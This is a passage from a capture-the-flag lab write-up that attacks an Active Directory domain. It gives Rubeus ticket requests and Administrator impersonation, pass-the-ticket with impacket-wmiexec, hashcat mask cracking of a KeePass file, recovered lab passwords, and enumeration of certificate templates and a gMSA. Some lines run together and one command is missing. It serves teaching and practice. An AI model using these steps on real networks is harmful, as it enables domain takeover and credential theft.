.\Rubeus.exe asktgt /nowrap /user:"ms01$" /rc4:30ad7f10eafa538aeaec1849c38ecc90
The difference is that here we were requesting a TGT for the user MS01$ legitimately. Then we need to copy-paste the above TGT to impersonate the Administrator account:
.\Rubeus.exe s4u /self /nowrap /impersonateuser:Administrator /altservice:"cifs/ms01.mist.htb" /ticket:doIFLD...<Base64>Request a TGT for Administrator for a specific SPN:

Then we need to covert the Base64-encoded .kirbi tickets (obtained using tools like Rubeus) into .ccache files (which are compatible with Impacket and other tools that utilize the MIT Kerberos cache format).
First, we simply decode the Base64-encoded ticket:
cat base64.tgs | base64 --decode > ms01.kirbiConvert the .kirbi file into a .ccache format, using impacket-ticketConverter:
impacket-ticketConverter ms01.kirbi ms01.ccacheWe can also again use klist command on our kali machine to verify the TGT information, which now belongs to user Administrator. With this TGT we can use various way to logon the machine via Pass the Ticket attack:
KRB5CCNAME='ms01.ccache' impacket-wmiexec [email protected] -k -no-pass -debug
DC01 | Administrator
KEYPASS | Op_Sharon.Mullard
After compromising the Administrator account on the MS01 machine, we can access all files on it. Perform a deep search, we can find a KDBX file and two images under the user Sharon.Mullard's directory.
One of the image has some adorable cats, but we are not indulging ourselves right now. The other image clearly tells us the user is looking for an encryption for the password which has been partially decrypted as UA7cpa[#1!_*ZX:

With this information we can then try to decrypt password for the KDBX file. The .kdbx file extension is associated with KeePass, which is a popular open-source password management application. A .kdbx file is the default database format used by KeePass 2.x to store the encrypted list of user passwords and other sensitive information.
We can use John the Ripper to extract hash values from a KeePass 2.x database file:

We then need to extract the hash from the previous output and prepares it in a clean format for Hashcat. Simply copy the hash part and paste in a plain TXT.

Since we know part of the password, we can use the mask attack of Hashcat:
hashcat -a 3 -m 13400 --increment --increment-min 14 --increment-max 20 "hash.txt" 'UA7cpa[#1!_*ZX?a?a?a?a?a?a'-a 3: Set the attack mode to3, which is brute-force. Systematically check all possible passwords up to a certain length. With this we don't need a wordlist but specify a mask later.-m 13400: Specifiy the hash type for KeePass 2 databases.--increment: Enable incremental mode. Start at a lower limit and increase the password length with each attempt until it reaches the upper limit or the password is cracked.--increment-min 14: Set the minimum length of passwords to start from in the incremental attack. Since the cracked part is 14-characters long.--increment-max 20: Set the maximum length of passwords to check.'UA7cpa[#1!_\*ZX?a?a?a?a?a?a': This is the mask used for the brute-force attack. It specifies a fixed part of the password (UA7cpa[#1!_*ZX) followed by 6?aplaceholders, where each?arepresents a position that Hashcat will fill with full set of characters (all printable ASCII characters).

Use it to open the KDBX file and we will find out the password the operative account (op_sharon.mullard) is ImTiredOfThisJob:(:
Use this credentials to login as op_Sharon.Mullard on DC01.mist.htb, the main server on IP 192.168.100.100:

GMSA | Svc_ca$
A big step for us to have another Domain User on the main server DC01 machine. Upload and import adPEAS.ps1 to have an overview for the domain:
[?] +++++ Checking Template 'BackupSvcAuthentication' +++++
[+] Identity 'MIST\CA Backup' has enrollment rights for template 'BackupSvcAuthentication'
Template Name:                          BackupSvcAuthentication
Template distinguishedname:             CN=BackupSvcAuthentication,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb                                               Date of Creation:   02/21/2024 12:43:53
[+] Extended Key Usage:                 Encrypting File System, Secure E-mail, Client Authentication
EnrollmentFlag:                         INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT
CertificateNameFlag:                    SUBJECT_ALT_REQUIRE_UPN, SUBJECT_REQUIRE_COMMON_NAME
[+] Enrollment allowed for:             MIST\CA Backup

[?] +++++ Checking Template 'ManagerAuthentication' +++++
[+] Identity 'MIST\Certificate Services' has enrollment rights for template 'ManagerAuthentication'
Template Name:                          ManagerAuthentication
Template distinguishedname:             CN=ManagerAuthentication,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb
Date of Creation:                       02/21/2024 12:19:50
[+] Extended Key Usage:                 Server Authentication, Encrypting File System, Secure E-mail, Client Authentication
EnrollmentFlag:                         INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT
CertificateNameFlag:                    SUBJECT_ALT_REQUIRE_UPN, SUBJECT_REQUIRE_COMMON_NAME
[+] Enrollment allowed for:             MIST\Certificate Services

[?] +++++ Checking Template 'UserAuthentication' +++++
[+] Identity 'MIST\Domain Users' has enrollment rights for template 'UserAuthentication'
Template Name:                          UserAuthentication
Template distinguishedname:             CN=UserAuthentication,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb
Date of Creation:                       02/21/2024 11:59:02
[+] Extended Key Usage:                 Encrypting File System, Secure E-mail, Client Authentication
EnrollmentFlag:                         INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT
CertificateNameFlag:                    SUBJECT_ALT_REQUIRE_UPN, SUBJECT_ALT_REQUIRE_EMAIL, SUBJECT_REQUIRE_EMAIL, SUBJECT_REQUIRE_DIRECTORY_PATH
[+] Enrollment allowed for:             MIST\Domain Users

[?] +++++ Checking Template 'ComputerAuthentication' +++++
[+] Identity 'MIST\Domain Computers' has enrollment rights for template 'ComputerAuthentication'
Template Name:                          ComputerAuthentication
Template distinguishedname:             CN=ComputerAuthentication,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb
Date of Creation:                       02/21/2024 11:59:44
[+] Extended Key Usage:                 Client Authentication, Server Authentication
EnrollmentFlag:                         AUTO_ENROLLMENT
CertificateNameFlag:                    SUBJECT_ALT_REQUIRE_DNS
[+] Enrollment allowed for:             MIST\Domain Computers

[?] +++++ Searching for Group Managed Service Account (gMSA) +++++
[+] Found group Managed Service Account 'svc_ca$':
sAMAccountName:                         svc_ca$
distinguishedName:                      CN=svc_ca,CN=Managed Service Accounts,DC=mist,DC=htb
objectSid:                              S-1-5-21-1045809509-3006658589-2426055941-1124
memberOf:                               CN=Certificate Services,CN=Users,DC=mist,DC=htb
[+] AllowedToRetrieveManagedPassword:   op_Markus.Roheb
                                        op_Sharon.Mullard
pwdLastSet:                             02/21/2024 04:15:14
[*] lastLogonTimestamp:                 02/21/2024 05:27:34 (Identity is likely not online anymore!)
userAccountControl:                     WORKSTATION_TRUST_ACCOUNT
From above, we can discover several important certificate templates:
- BackupSvcAuthentication
- Enrollment Rights: Granted to
MIST\CA Backup. - Use Cases: Intended for encrypting file systems, secure email, and client authentication.
- Key Flags: Auto-enrollment is enabled, which allows for automatic issuance of certificates based on this template to eligible accounts.
- Enrollment Rights: Granted to
- ManagerAuthentication
- Enrollment Rights: Granted to
MIST\Certificate Services. - Use Cases: Suitable for server authentication, file encryption, secure email, and client authentication.
- Key Flags: Also includes auto-enrollment, suggesting automated certificate management for services.
- Enrollment Rights: Granted to
- UserAuthentication
- Enrollment Rights: Granted to all
MIST\Domain Users. - Use Cases: Focused on client authentication, secure email, and file encryption.
- Key Flags: Extensive use of subject alternative names and directory paths, indicating a flexible and comprehensive application.
- Enrollment Rights: Granted to all
- ComputerAuthentication
